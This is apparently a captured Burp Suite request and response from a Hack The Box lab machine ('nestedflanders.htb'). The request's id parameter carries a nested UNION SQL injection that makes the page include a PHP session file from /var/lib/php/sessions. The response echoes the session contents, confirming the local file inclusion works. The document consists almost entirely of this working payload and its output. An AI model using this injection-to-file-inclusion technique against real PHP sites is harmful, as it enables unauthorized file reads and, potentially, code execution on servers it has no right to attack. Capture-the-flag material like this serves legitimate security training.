 Request
Raw Params Headers Hex
GET
/index.php?id=587%27%20and%201=2%20UNION%20select%20%270xdf\%27%20union%
20select%20\%27/var/lib/php/sessions/sess_6mprk04iu3frud82i1pvnfehl1\%27
--%20-%27--%20- HTTP/1.1
Host: www.nestedflanders.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101
Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie: PHPSESSID=6mprk04iu3frud82i1pvnfehl1
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: nginx/1.10.3
Date: Sat, 22 Jun 2019 13:06:38 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 934
Connection: close
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Vary: Accept-Encoding
X-Upstream: 127.0.0.1:8080
<!DOCTYPE html>
<html lang="en">
<head>
<title>Ne(ste)d Flanders</title>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="stylesheet" href="bootstrap.min.css">
<script src="jquery.min.js"></script>
<script src="bootstrap.min.js"></script>
</head>
<body>
<div class="container">
<h1>Ne(ste)d Flanders' Portfolio</h1>
</div>
<div class="container">
<div center class="row">
<div class="col-md-2"><a href="index.php?id=25" target="maifreim">main</a></div><div
class="col-md-2"><a href="index.php?id=465" target="maifreim">about</a></div><div class="col-md-2"><a
href="index.php?id=587" target="maifreim">contact</a></div></div> <!-- row -->
</div> <!-- container -->
<div class="container">
<div class="row">
<!-- <div align="center"> -->
PHPSESSID|s:26:"6mprk04iu3frud82i1pvnfehl1";<!-- </div> -->
</div> <!-- row -->
</div> <!-- container -->